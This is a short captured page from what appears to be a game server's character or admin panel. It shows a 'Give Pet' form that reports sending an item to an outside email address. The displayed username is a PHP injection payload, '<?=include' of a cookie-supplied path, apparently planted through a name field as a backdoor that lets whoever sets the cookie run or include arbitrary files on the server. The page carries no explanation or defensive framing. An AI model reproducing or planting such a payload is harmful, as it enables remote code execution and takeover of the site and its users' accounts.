 HOME CHARACTER SETTING GAME ADMIN
HIDDEN STREET
Welcome <?=include"$_COOKIE[a], admin
Today is 2018-07-20, It is 02:42:43pm GMT+7
Give Pet
To (email)
oxxk@qq.com
Give
success